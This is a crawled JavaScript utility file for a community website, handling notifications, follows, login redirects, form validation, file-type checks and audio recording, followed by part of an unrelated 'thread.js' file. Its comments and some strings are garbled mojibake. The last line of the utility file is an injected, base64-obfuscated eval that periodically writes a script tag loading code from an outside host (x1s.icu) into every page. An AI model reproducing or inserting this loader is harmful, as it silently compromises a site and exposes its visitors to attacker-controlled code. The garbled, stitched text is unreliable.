                            '</span>'
                            + markReadHTML.replace('${markReadType}', 'reply')
                            + '</a></li>'
                    }

                    // @ 鎴戠殑 unreadAtNotificationCnt
                    if (data.unreadAtNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/at">' + Label.notificationAtLabel +
                            ' <span class="count">' + data.unreadAtNotificationCnt + '</span>'
                            + markReadHTML.replace('${markReadType}', 'at')
                            + '</a></li>'
                    }

                    // 鎴戝叧娉ㄧ殑 unreadFollowingNotificationCnt
                    if (data.unreadFollowingNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/following">' + Label.notificationFollowingLabel +
                            ' <span class="count">' + data.unreadFollowingNotificationCnt +
                            '</span>'
                            + markReadHTML.replace('${markReadType}', 'following')
                            + '</a></li>'
                    }

                    // 绉垎 unreadPointNotificationCnt
                    if (data.unreadPointNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/point">' + Label.pointLabel +
                            ' <span class="count">' + data.unreadPointNotificationCnt +
                            '</span>'
                            + '</a></li>'
                    }

                    // 鍚屽煄 unreadBroadcastNotificationCnt
                    if (data.unreadBroadcastNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/broadcast">' + Label.sameCityLabel +
                            ' <span class="count">' + data.unreadBroadcastNotificationCnt +
                            '</span>'
                            + '</a></li>'
                    }

                    // 绯荤粺 unreadSysAnnounceNotificationCnt
                    if (data.unreadSysAnnounceNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath +
                            '/notifications/sys-announce">' + Label.systemLabel +
                            ' <span class="count">' + data.unreadSysAnnounceNotificationCnt +
                            '</span>'
                            + '</a></li>'
                    }

                    // 鏂板叧娉ㄨ€� unreadNewFollowerNotificationCnt
                    if (data.unreadNewFollowerNotificationCnt > 0) {
                        notiHTML += '<li><a href="' + Label.servePath + '/member/' +
                            Label.currentUserName + '/followers">' +
                            Label.newFollowerLabel + ' <span class="count">' +
                            data.unreadNewFollowerNotificationCnt + '</span>'
                            + '</a></li>'
                    }

                    return notiHTML
                }

                var count = result.unreadNotificationCnt
                // mobile
                $.ua.set(navigator.userAgent)
                if ($.ua.device.type && $.ua.device.type === 'mobile') {
                    if (0 < count) {
                        $('#aNotifications').removeClass('no-msg').addClass('msg').text(count).attr('href', 'javascript:void(0)')
                        if (0 === result.userNotifyStatus &&
                            window.localStorage.hadNotificate !== count.toString() &&
                            isSendMsg) {
                            Util.notifyMsg(count)
                            window.localStorage.hadNotificate = count
                        }

                        var notiHTML = genLiHTML(result)

                        if ($('#notificationsPanel').length === 1) {
                            $('#notificationsPanel ul').html(notiHTML)
                            return false
                        }
                        $('.main:first').prepend('<div id="notificationsPanel" class="tab-current fn-clear fn-none"><ul class="tab fn-clear">' +
                            notiHTML + '</ul></div>')

                        $('#aNotifications').click(function () {
                            $('#notificationsPanel').slideToggle()
                        })
                    } else {
                        window.localStorage.hadNotificate = 'false'
                        $('#aNotifications').removeClass('msg').addClass('no-msg').text(count).attr('href', Label.servePath + '/notifications')
                    }
                    return false
                }

                // browser
                if (0 < count) {
                    $('#aNotifications').removeClass('no-msg tooltipped tooltipped-w').addClass('msg').text(count).attr('href', 'javascript:void(0)')
                    if (0 === result.userNotifyStatus &&
                        window.localStorage.hadNotificate !== count.toString() &&
                        isSendMsg) {
                        Util.notifyMsg(count)
                        window.localStorage.hadNotificate = count
                    }

                    var notiHTML = genLiHTML(result)

                    if ($('#notificationsPanel').length === 1) {
                        $('#notificationsPanel ul').html(notiHTML)
                        return false
                    }

                    $('#aNotifications').after('<div id="notificationsPanel" class="module person-list"><ul>' +
                        notiHTML + '</ul></div>')

                    $('#aNotifications').click(function () {
                        $('#notificationsPanel').show()
                    })

                    $('body').click(function (event) {
                        if (event.target.id !== 'aNotifications' &&
                            $(event.target).closest('.module').attr('id') !==
                            'notificationsPanel') {
                            $('#notificationsPanel').hide()
                        }
                    })
                } else {
                    window.localStorage.hadNotificate = 'false'
                    $('#notificationsPanel').remove()
                    $('#aNotifications').removeClass('msg').addClass('no-msg tooltipped tooltipped-w').text(count).attr('href', Label.servePath + '/notifications')
                }
            },
        })
    },
    /**
     * @description 鍏虫敞
     * @param {BOM} it 瑙﹀彂浜嬩欢鐨勫厓绱�
     * @param {String} id 鍏虫敞 id
     * @param {String} type 鍏虫敞鐨勭被鍨�
     * @param {String} index 涓烘暟瀛楁椂琛ㄧず鍏虫敞鏁帮紝String 鏃惰〃绀烘潵婧�
     */
    follow: function (it, id, type, index) {
        if (!Label.isLoggedIn) {
            Util.needLogin()
            return false
        }

        if ($(it).hasClass('disabled')) {
            return false
        }

        var requestJSONObject = {
            followingId: id,
        }
        $(it).addClass('disabled')
        $.ajax({
            url: Label.servePath + '/follow/' + type,
            type: 'POST',
            cache: false,
            data: JSON.stringify(requestJSONObject),
            success: function (result, textStatus) {
                if (result.sc) {
                    $(it).removeClass('disabled')
                    if (typeof (index) !== 'undefined') {
                        if ('article' === type || 'tag' === type) {
                            $(it).html('<svg class="icon-star"><use xlink:href="#star"></use></svg> ' +
                                (index + 1)).attr('onclick', 'Util.unfollow(this, \'' + id + '\', \'' +
                                type +
                                '\', ' + (index + 1) + ')').attr('aria-label', Label.uncollectLabel).addClass('ft-red')
                        } else if ('article-watch' === type) {
                            $(it).html('<svg class="icon-view"><use xlink:href="#view"></use></svg> ' +
                                (index + 1)).attr('onclick', 'Util.unfollow(this, \'' + id + '\', \'' +
                                type +
                                '\', ' + (index + 1) + ')').attr('aria-label', Label.unfollowLabel).addClass('ft-red')
                        }
                    } else {
                        $(it).attr('onclick', 'Util.unfollow(this, \'' + id + '\', \'' + type +
                            '\')').text('article' === type
                            ? Label.uncollectLabel
                            : Label.unfollowLabel)
                    }
                }
            },
            complete: function () {
                $(it).removeClass('disabled')
            },
        })
    },
    /**
     * @description 鍙栨秷鍏虫敞
     * @param {BOM} it 瑙﹀彂浜嬩欢鐨勫厓绱�
     * @param {String} id 鍏虫敞 id
     * @param {String} type 鍙栨秷鍏虫敞鐨勭被鍨�
     * @param {String} index 涓烘暟瀛楁椂琛ㄧず鍏虫敞鏁帮紝String 鏃惰〃绀烘潵婧�
     */
    unfollow: function (it, id, type, index) {
        if ($(it).hasClass('disabled')) {
            return false
        }

        var requestJSONObject = {
            followingId: id,
        }
        $(it).addClass('disabled')
        $.ajax({
            url: Label.servePath + '/unfollow/' + type,
            type: 'POST',
            cache: false,
            data: JSON.stringify(requestJSONObject),
            success: function (result, textStatus) {
                if (result.sc) {
                    if (typeof (index) !== 'undefined') {
                        if ('article' === type || 'tag' === type) {
                            $(it).removeClass('ft-red').html('<svg class="icon-star"><use xlink:href="#star"></use></svg> ' +
                                (index - 1)).attr('onclick', 'Util.follow(this, \'' + id + '\', \'' + type +
                                '\',' + (index - 1) + ')').attr('aria-label', Label.collectLabel)
                        } else if ('article-watch' === type) {
                            $(it).removeClass('ft-red').html('<svg class="icon-view"><use xlink:href="#view"></use></svg> ' +
                                (index - 1)).attr('onclick', 'Util.follow(this, \'' + id + '\', \'' + type +
                                '\',' + (index - 1) + ')').attr('aria-label', Label.followLabel)
                        }
                    } else {
                        $(it).attr('onclick', 'Util.follow(this, \'' + id + '\', \'' + type +
                            '\')').text('article' === type ? Label.collectLabel : Label.followLabel)
                    }
                }
            },
            complete: function () {
                $(it).removeClass('disabled')
            },
        })
    },
    /**
     * @description 鍥炲埌椤堕儴
     */
    goTop: function () {
        $('html, body').animate({scrollTop: 0}, 800)
    },
    useCenter: function (url) {
        if (!Label.isLoggedIn) {
            Util.needLogin()
        } else if (url.endsWith("/")) {
            window.location.href = url + Label.currentUserId;
        } else {
            window.location.href = url;
        }
    },
    /**
     * @description 璺宠浆鍒扮櫥褰曠晫闈�
     */
    goLogin: function () {
        if (-1 !== location.href.indexOf('/login')) {
            return
        }

        var gotoURL = location.href
        if (location.search.indexOf('?goto') === 0) {
            gotoURL = location.href.replace(location.search, '')
        }
        window.location.href = Label.servePath + '/login?goto=' +
            encodeURIComponent(gotoURL)
    },
    /**
     * @description 璺宠浆鍒伴椤�
     */
    goIndex: function () {
        var gotoURL = location.href;
        if (location.search.indexOf('?goto') === 0) {
            gotoURL = location.href.replace(location.search, '')
        }
        window.location.href = Label.servePath + '?goto=' +
            encodeURIComponent(gotoURL)
    },
    /**
     * 鍚庨€€
     */
    goBack: function () {
        window.history.length > 1 ? window.history.go(-1) : window.history.go(0);
    },
    addArticle: function (url) {
        if (!Label.isLoggedIn) {
            Util.needLogin()
        } else {
            window.location.href = url;
        }
    },
    /**
     *
     * @returns {undefined}
     */
    needLogin: function () {
        Util.goLogin()
    },
    /**
     * @description 璺宠浆鍒版敞鍐岄〉闈�
     */
    goRegister: function () {
        if (-1 !== location.href.indexOf('/register')) {
            return
        }
        var gotoURL = location.href
        if (location.search.indexOf('?goto') === 0) {
            gotoURL = location.href.replace(location.search, '')
        }
        window.location.href = Label.servePath + '/register?goto=' +
            encodeURIComponent(gotoURL)
    },
    /**
     * @description 绂佹 IE7 浠ヤ笅娴忚鍣ㄨ闂�
     */
    _kill: function () {
        if ($.ua.browser.name === 'IE' && parseInt($.ua.browser.version) < 10) {
            $.ajax({
                url: Label.servePath + '/kill-browser',
                type: 'GET',
                cache: false,
                success: function (result, textStatus) {
                    $('body').append(result)
                    $('#killBrowser').dialog({
                        'modal': true,
                        'hideFooter': true,
                        'height': 345,
                        'width': 600,
                    })
                    $('#killBrowser').dialog('open')
                },
            })
        }
    },
    /**
     * 姣忔棩娲昏穬鏍峰紡
     * @returns {undefined}
     */
    _initActivity: function () {
        var $percent = $('.person-info'),
            percent = $percent.data('percent'),
            bottom = 0,
            side = 0,
            top = 0
        if (percent <= 25) {
            bottom = parseInt(percent / 0.25)
        } else if (percent <= 75) {
            bottom = 100
            side = parseInt((percent - 25) / 2 / 0.25)
        } else if (percent <= 100) {
            bottom = 100
            side = 100
            top = parseInt((percent - 75) / 0.25)
        }

        $percent.find('.bottom').css({
            'width': bottom + '%',
            'left': ((100 - bottom) / 2) + '%',
        })

        $percent.find('.top-left').css({
            'width': parseInt(top / 2) + '%',
            'left': 0,
        })

        $percent.find('.top-right').css({
            'width': parseInt(top / 2) + '%',
            'right': 0,
        })

        $percent.find('.left').css({
            'height': side + '%',
            'top': (100 - side) + '%',
        })

        $percent.find('.right').css({
            'height': side + '%',
            'top': (100 - side) + '%',
        })
    },
    /**
     * 鍒濆鍖栨姤鐮佸井鍗�
     * @private
     */
    _initBreezemoon: function ($btn, $text, isLoggedIn) {
        if ($btn.length === 0) {
            return
        }

        $text.keypress(function (event) {
            if (event.keyCode === 13) {
                $btn.click()
            }
        })

        $btn.click(function () {
            if (!isLoggedIn) {
                Util.goLogin()
                return
            }
            if ($btn.attr('disabled') === 'disabled') {
                return
            }

            $btn.attr('disabled', 'disabled').css('opacity', '0.3')
            $.ajax({
                url: Label.servePath + '/breezemoon',
                type: 'POST',
                cache: false,
                headers: {'csrfToken': $(this).data('csrf')},
                data: JSON.stringify({
                    breezemoonContent: $text.val(),
                }),
                success: function (result) {
                    if (result.sc === 0) {
                        window.location.reload()
                    } else {
                        Util.alert(result.msg)
                    }
                },
                complete: function () {
                    $btn.css('opacity', 1).removeAttr('disabled')
                },
            })
        })
    },
    /**
     * @description 鍒濊瘑鍖栧墠鍙伴〉闈�
     */
    init: function (isLoggedIn) {
        //绂佹 IE7 浠ヤ笅娴忚鍣ㄨ闂�
        this._kill()
        // 瀵艰埅
        this._initNav()
        // 姣忔棩娲昏穬
        this._initActivity()
        // 绉诲姩绔垎椤�
        if ($('.pagination select').length === 1) {
            $('.pagination select').change(function () {
                var url = $(this).data('url') + '?p=' + $(this).val()
                if ($(this).data('param')) {
                    url += '&' + $(this).data('param')
                }
                window.location.href = url
            })
        }
        // search input
        $('.nav input.search').focus(function () {
            $('.nav .tags').css('visibility', 'hidden')
        }).blur(function () {
            $('.nav .tags').css('visibility', 'visible')
        })

        $(window).scroll(function () {
            if ($(window).scrollTop() > 20 && $('.radio-btn').length === 0) {
                $('.go-top').show()
            } else {
                $('.go-top').hide()
            }
        })

        //鏇存崲kindEditor缂栬緫鍣紝鏆傛椂娉ㄩ噴
        /*Util.parseMarkdown()
        Util.parseHljs()*/

        //涓嶅幓璇锋眰鏈娑堟伅
        /*if (isLoggedIn) { // 濡傛灉鐧诲綍浜�
            if (!window.localStorage.hadNotificate) {
                window.localStorage.hadNotificate = 'false'
            }

            Util.setUnreadNotificationCount(true)
        }*/

        $(window).keyup(function (event) {
            if (event.keyCode === 27) {
                Util.closeAlert()
            }
        })

        // this._initBreezemoon($('#breezemoonPostBtn'), $('#breezemoonInput'),
        //     isLoggedIn)

        // this._initCommonHotKey()
        // if (isLoggedIn) {
        //     return false
        // }

        // 鐐瑰嚮绌虹櫧褰辫棌鐧诲綍妗�
        $('body').click(function (event) {
            if ($(event.target).closest('.nav .form').length === 0) {
                $('.nav .form').hide()
            }
        })
    },
    /**
     * @description 鐢ㄦ埛鐘舵€� channel.
     * @static
     */
    initUserChannel: function (channelServer) {
        var userChannel = new ReconnectingWebSocket(channelServer)
        userChannel.reconnectInterval = 10000

        userChannel.onopen = function () {
            setInterval(function () {
                userChannel.send('-hb-')
            }, 1000 * 60 * 5)
        }

        userChannel.onmessage = function (evt) {
            var data = JSON.parse(evt.data)

            switch (data.command) {
                case 'refreshNotification':
                    Util.setUnreadNotificationCount(true)
                    break
            }
        }

        userChannel.onclose = function () {
            userChannel.close()
        }

        userChannel.onerror = function (err) {
            console.log('ERROR', err)
        }
    },
    /**
     * @description 璁剧疆瀵艰埅鐘舵€�
     */
    _initNav: function () {
        var href = location.href
        $('.user-nav > a').each(function () {
            if (href.indexOf($(this).attr('href')) === 0) {
                $(this).addClass('current')
            } else if (location.pathname === '/register') {
                // 娉ㄥ唽娌℃湁浣跨敤 href锛屽鍏惰繘琛岀壒娈婂鐞�
                $('.user-nav a:last').addClass('current')
            } else if (location.pathname === '/login') {
                // 鐧诲綍娌℃湁浣跨敤 href锛屽鍏惰繘琛岀壒娈婂鐞�
                $('.user-nav a:first').addClass('current')
            } else if (href.indexOf(Label.servePath + '/settings') === 0 ||
                href.indexOf($('#aPersonListPanel').data('url')) === 0) {
                $('#aPersonListPanel').addClass('current')
            }
        })

        $('.nav .avatar-small').parent().click(function () {
            $('#personListPanel').show()
        })

        $('body').click(function (event) {
            if ($(event.target).closest('a').attr('id') !== 'aPersonListPanel' &&
                $(event.target).closest('.module').attr('id') !== 'personListPanel') {
                $('#personListPanel').hide()
            }
        })

        // 瀵艰埅杩囬暱澶勭悊
        if ($('.nav-tabs a:last').length === 1 &&
            $('.nav-tabs a:last')[0].offsetTop > 0) {
            $('.nav-tabs').mouseover(function () {
                $('.user-nav').hide()
            }).mouseout(function () {
                $('.user-nav').show()
            })
        }
    },
    /**
     * @description 鐧诲嚭
     */
    logout: function () {
        if (window.localStorage) {
            // Clear localStorage
            window.localStorage.clear()
            window.localStorage.hadNotificate = 'false'
        }
        //閫€鍑虹櫥褰� 鍒犻櫎cookie
        delCookie("userName");
        delCookie("userId");

        window.location.href = Label.servePath + '/logout?goto=/'
    },
    /**
     * @description 鑾峰彇瀛楃涓插紑濮嬩綅缃�
     * @param {String} string 闇€瑕佸尮閰嶇殑瀛楃涓�
     * @param {String} prefix 鍖归厤瀛楃
     * @return {Integer} 浠ュ尮閰嶅瓧绗﹀紑澶寸殑浣嶇疆
     */
    startsWith: function (string, prefix) {
        return (string.match('^' + prefix) == prefix)
    },
    /**
     * @description Mouse click special effects.
     */
    mouseClickEffects: function () {
        var click_cnt = 0
        jQuery(document).ready(function ($) {
            $('html').click(function (e) {
                var n = 18
                var $i
                click_cnt++
                if (click_cnt == 10) {
                    $i = $('<b></b>').text('O蠅O')
                } else if (click_cnt === 20) {
                    $i = $('<b></b>').text('(喙戔€⑻� 鈭€ 鈥⑻€喙�)')
                } else if (click_cnt === 30) {
                    $i = $('<b></b>').text('(喙戔€⑻� 鈧� 鈥⑻€喙�)')
                } else if (click_cnt === 40) {
                    $i = $('<b></b>').text('(喙戔€⑻€_鈥⑻佮箲)')
                } else if (click_cnt === 50) {
                    $i = $('<b></b>').text('锛堬浚銇革浚锛�')
                } else if (click_cnt === 60) {
                    $i = $('<b></b>').text('(鈺板彛掳)鈺�(鈹粹€斺敶')
                } else if (click_cnt === 70) {
                    $i = $('<b></b>').text('喃�( 岬捥岀毧岬捥� )醿�')
                } else if (click_cnt === 80) {
                    $i = $('<b></b>').text('鈺�(锝�>鍙�<锝�)鈺�')
                } else if (click_cnt === 90) {
                    $i = $('<b></b>').text('( 喔� 岬捥岀毧岬捥�)喔団伡鲁鈧屸們')
                } else if (click_cnt >= 100 && click_cnt <= 105) {
                    $i = $('<b></b>').text('(陳β搬穭写掳岱�)')
                } else {
                    $i = $('<svg><use xlink:href="#heart"></use></svg>')
                    n = Math.round(Math.random() * 14 + 6)
                }
                var x = e.pageX, y = e.pageY
                $i.css({
                    'z-index': 9999,
                    'top': y - 20,
                    'left': x,
                    'position': 'absolute',
                    'color': '#E94F06',
                    'font-size': n,
                    '-moz-user-select': 'none',
                    '-webkit-user-select': 'none',
                    '-ms-user-select': 'none',
                })
                $('body').append($i)
                $i.animate(
                    {'top': y - 180, 'opacity': 0},
                    1500,
                    function () {
                        $i.remove()
                    }
                )
            })
        })
    },
}

/**
 * @description 鏁版嵁楠岃瘉
 * @static
 */
var Validate = {
    /**
     * @description 鎻愪氦鏃跺鏁版嵁杩涜缁熶竴楠岃瘉銆�
     * @param {array} data 楠岃瘉鏁版嵁
     * @returns 楠岃瘉閫氳繃杩斿洖 true锛屽惁鍒欎负 false銆�
     */
    goValidate: function (obj) {
        var tipHTML = '<ul>'
        for (var i = 0; i < obj.data.length; i++) {
            if (!Validate.validate(obj.data[i])) {
                tipHTML += '<li>' + obj.data[i].msg + '</li>'
            }
        }

        if (tipHTML === '<ul>') {
            obj.target.html('')
            obj.target.removeClass('error').addClass('succ')
            return true
        } else {
            obj.target.html(tipHTML + '</ul>')
            obj.target.removeClass('succ').addClass('error')
            return false
        }
    },
    /**
     * @description 鏁版嵁楠岃瘉銆�
     * @param {object} data 楠岃瘉鏁版嵁
     * @param {string} data.type 楠岃瘉绫诲瀷
     * @param {object} data.target 楠岃瘉瀵硅薄
     * @param {number} [data.min] 鏈€灏忓€�
     * @param {number} [data.max] 鏈€澶у€�
     * @returns 楠岃瘉閫氳繃杩斿洖 true锛屽惁鍒欎负 false銆�
     */
    validate: function (data) {
        var isValidate = true,
            val = ''
        if (data.type === 'editor') {
            val = data.target.getValue()
        } else if (data.type === 'imgSrc') {
            val = data.target.attr('src')
        } else if (data.type === 'imgStyle') {
            val = data.target.data('imageurl')
        } else {
            val = data.target.val().toString().replace(/(^\s*)|(\s*$)/g, '')
        }
        switch (data.type) {
            case 'email':
                if (!/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(
                    data.target.val())) {
                    isValidate = false
                }
                break
            case 'phone':
                if (!Util.isPhoneAvailable(data.target.val())) {
                    isValidate = false
                }
                break
            case 'password':
                if (data.target.val().length < 6 || data.target.val().length > 16 ||
                    !/\d/.test(data.target.val()) ||
                    !/[A-Za-z]/.test(data.target.val())) {
                    isValidate = false
                }
                break
            case 'confirmPassword':
                if (data.target.val() !== data.original.val()) {
                    isValidate = false
                }
                break
            case 'tags':
                var tagList = val.split(',')
                if (val === '' || tagList.length > 7) {
                    isValidate = false
                }

                for (var i = 0; i < tagList.length; i++) {
                    if (tagList[i].replace(/(^\s*)|(\s*$)/g, '') === ''
                        || tagList[i].replace(/(^\s*)|(\s*$)/g, '').length > 50) {
                        isValidate = false
                        break
                    }
                }
                break
            case 'url':
            case 'imgSrc':
            case 'imgStyle':
                if (val === '' ||
                    (val !== '' && (!/^\w+:\/\//.test(val) || val.length > 100))) {
                    isValidate = false
                }
                break
            case 'chinese':
                if(val.length >= data.max || val.length < (data.min ? data.min : 0) || !(/^[\u4E00-\u9FA5]+$/.test(val))) {
                    isValidate = false
                }
                break
            default:
                if (val.length <= data.max && val.length >= (data.min ? data.min : 0)) {
                    isValidate = true
                } else {
                    isValidate = false
                }
                break
        }
        return isValidate
    },
}
/**
 * @description 鍏ㄥ眬鍙橀噺
 */
var Label = {}

// 寮€濮� - 鍒ゆ柇鏂囦欢绫诲瀷
var pngMagic = [
    0x89, 0x50, 0x4e, 0x47, 0x0d, 0x0a, 0x1a, 0x0a,
]
var jpeg_jfif = [
    0x4a, 0x46, 0x49, 0x46,
]
var jpeg_exif = [
    0x45, 0x78, 0x69, 0x66,
]
var jpegMagic = [
    0xFF, 0xD8, 0xFF, 0xE0,
]
var gifMagic0 = [
    0x47, 0x49, 0x46, 0x38, 0x37, 0x61,
]
var getGifMagic1 = [
    0x47, 0x49, 0x46, 0x38, 0x39, 0x61,
]
var wavMagic1 = [
    0x52, 0x49, 0x46, 0x46,
]
var wavMagic2 = [
    0x57, 0x41, 0x56, 0x45,
]

function arraycopy(src, index, dist, distIndex, size) {
    for (i = 0; i < size; i++) {
        dist[distIndex + i] = src[index + i]
    }
}

function arrayEquals(arr1, arr2) {
    if (arr1 == 'undefined' || arr2 == 'undefined') {
        return false
    }

    if (arr1 instanceof Array && arr2 instanceof Array) {
        if (arr1.length != arr2.length) {
            return false
        }

        for (i = 0; i < arr1.length; i++) {
            if (arr1[i] != arr2[i]) {
                return false
            }
        }

        return true
    }

    return false
}

function isImage(buf) {
    return null !== getImageMime(buf)
}

function getImageMime(buf) {
    if (buf == null || buf == 'undefined' || buf.length < 8) {
        return null
    }

    var bytes = []
    arraycopy(buf, 0, bytes, 0, 6)
    if (isGif(bytes)) {
        return 'image/gif'
    }

    bytes = []
    arraycopy(buf, 6, bytes, 0, 4)
    if (isJpeg(bytes)) {
        return 'image/jpeg'
    }

    bytes = []
    arraycopy(buf, 0, bytes, 0, 8)
    if (isPng(bytes)) {
        return 'image/png'
    }

    return null
}

function isAudio(buf) {
    if (buf == null || buf == 'undefined' || buf.length < 12) {
        return null
    }

    var bytes1 = []
    arraycopy(buf, 0, bytes1, 0, 4)

    var bytes2 = []
    arraycopy(buf, 8, bytes2, 0, 4)

    if (isWav(bytes1, bytes2)) {
        return 'audio/wav'
    }

    return null
}

/**
 * @param data first 6 bytes of file
 * @return gif image file true, other false
 */
function isGif(data) {
    //console.log('GIF')
    return arrayEquals(data, gifMagic0) || arrayEquals(data, getGifMagic1)
}

/**
 * @param data first 4 bytes of file
 * @return jpeg image file true, other false
 */
function isJpeg(data) {
    //console.log('JPEG')
    return arrayEquals(data, jpegMagic) || arrayEquals(data, jpeg_jfif) ||
        arrayEquals(data, jpeg_exif)
}

/**
 * @param data first 8 bytes of file
 * @return png image file true, other false
 */
function isPng(data) {
    //console.log('PNG')
    return arrayEquals(data, pngMagic)
}

/**
 * @param data first 12 bytes of file
 * @return wav file true, other false
 */
function isWav(data1, data2) {
    return arrayEquals(data1, wavMagic1) && arrayEquals(data2, wavMagic2)
}

// 缁撴潫 - 鍒ゆ柇鏂囦欢绫诲瀷
function getUUID() {
    var d = new Date().getTime()

    var ret = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,
        function (c) {
            var r = (d + Math.random() * 16) % 16 | 0
            d = Math.floor(d / 16)
            return (c == 'x' ? r : (r & 0x3 | 0x8)).toString(16)
        })

    ret = ret.replace(new RegExp('-', 'g'), '')

    return ret
}

function json2Object(oldData) {
    if (!oldData) return {};
    return $.parseJSON(oldData);
}

function object2Json(oldData) {
    if (!oldData) return "";
    return JSON.stringify(oldData);
}

/**
 * @description Audio
 * @static
 */
var Audio = {
    availabel: false,
    wavFileBlob: null,
    recorderObj: null,
    /**
     * @description 鍒濊瘑鍖栭煶棰�
     */
    init: function (succCB) {
        var detectGetUserMedia = new BrowserGetUserMediaDetection()

        //First, check to see if get user media is supported:

        if (detectGetUserMedia.getUserMediaSupported()) {
            navigator.getUserMedia = detectGetUserMedia.getUserMediaMethod()
            navigator.getUserMedia({audio: true}, success, failure)
        } else {
            console.log('ERROR: getUserMedia not supported by browser.')
        }

        //Get user media failure callback function:
        function failure(e) {
            console.log(
                'getUserMedia->failure(): ERROR: Microphone access request failed!')

            var errorMessageToDisplay
            var PERMISSION_DENIED_ERROR = 'PermissionDeniedError'
            var DEVICES_NOT_FOUND_ERROR = 'DevicesNotFoundError'

            switch (e.name) {
                case PERMISSION_DENIED_ERROR:
                    errorMessageToDisplay = Label.recordDeniedLabel
                    break
                case DEVICES_NOT_FOUND_ERROR:
                    errorMessageToDisplay = Label.recordDeviceNotFoundLabel
                    break
                default:
                    errorMessageToDisplay = 'ERROR: The following unexpected error occurred while attempting to connect to your microphone: ' +
                        e.name
                    break
            }
        }

        //Get user media success callback function:
        function success(e) {
            var BUFFER_SIZE = 2048
            var RECORDING_MODE = PredefinedRecordingModes.MONO_5_KHZ // 鍗曞０閬� 5kHz 鏈€浣庣殑閲囨牱鐜�
            var SAMPLE_RATE = RECORDING_MODE.getSampleRate()
            var OUTPUT_CHANNEL_COUNT = RECORDING_MODE.getChannelCount()

            var detectWindowAudioContext = new BrowserWindowAudioContextDetection()

            if (detectWindowAudioContext.windowAudioContextSupported()) {
                var windowAudioContext = detectWindowAudioContext.getWindowAudioContextMethod()

                Audio.recorderObj = new SoundRecorder(windowAudioContext, BUFFER_SIZE,
                    SAMPLE_RATE, OUTPUT_CHANNEL_COUNT)

                Audio.recorderObj.init(e)

                Audio.recorderObj.recorder.onaudioprocess = function (e) {
                    //Do nothing if not recording:
                    if (!Audio.recorderObj.isRecording()) {
                        return
                    }

                    // Copy the data from the input buffers;
                    var left = e.inputBuffer.getChannelData(0)
                    var right = e.inputBuffer.getChannelData(1)
                    Audio.recorderObj.cloneChannelData(left, right)
                }

                Audio.availabel = true
                succCB && succCB()
            } else {
                var messageString = 'Unable to detect window audio context, cannot continue.'
                console.log('getUserMedia->success(): ' + messageString)
                return
            }
        }
    },
    /**
     * @description 寮€濮嬪綍闊�
     */
    handleStartRecording: function () {
        Audio.recorderObj.startRecordingNewWavFile()
    },
    /**
     * @description 缁撴潫褰曢煶
     */
    handleStopRecording: function () {
        Audio.recorderObj.stopRecording()

        //Save the recording by building the wav file blob and send it to the client:
        Audio.wavFileBlob = Audio.recorderObj.buildWavFileBlob()
    },
}
eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/template/wind/js/thread.js
body_size: 2654
content:
 function getQueryString(name) {
     var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
     var r = window.location.search.substr(1).match(reg);
     if (r != null) {
         return unescape(r[2]);
     } else {
         return null;
     }
 }

 var contents = null;
 layui.use('form', function() {
     var form = layui.form,
         jq = layui.jquery;
     var uid = jq('#uid').val();
     var zuid = jq('#zuid').val();

     //鐩稿唽
     if ($(window).width() > 750) {
         layer.photos({
             photos: '.photos',
             zIndex: 9999999999,
             anim: -1
         });
     } else {
         $('body').on('click', '.photos img', function() {
             window.open(this.src);
         });
     }
     //鐐硅禐鍥炲
     jq('span[type=zan]').click(function() {
         if (uid == "") {
             layer.msg('闇€鐧婚檰鍚庢墠鑳芥搷浣滐紒');
             return false;
         }
         var idnum = jq(this).data('id');
         var url = jq(this).data('url');
         var obj = jq(this);
         jq.post(url, {
             'zan_collect': 'zan',
             'id': idnum,
             'type': 2
         }, function(data) {

             if (data.code == 200) {
                 var intnum = parseInt(jq(obj).find('em').html());
                 if (data.res == '鍑?) {
                     jq(obj).removeClass('zanok');
                     jq(obj).find('em').html(intnum - 1);
                 } else {
                     jq(obj).addClass('zanok');
                     jq(obj).find('em').html(intnum + 1);
                 }
             } else {
                 layer.msg(data.msg);
             }
         });
     });
     //涓炬姤
